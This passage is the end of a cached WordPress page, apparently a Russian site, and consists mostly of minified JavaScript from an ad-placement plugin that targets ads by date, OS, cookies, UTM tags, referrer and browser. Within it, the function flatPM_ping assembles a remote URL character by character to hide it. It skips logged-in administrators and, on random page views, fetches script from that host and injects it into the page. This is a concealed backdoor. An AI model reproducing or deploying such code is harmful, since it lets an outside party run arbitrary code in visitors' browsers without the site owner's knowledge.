t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.425 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:40:44 -->

<!-- Compression = gzip -->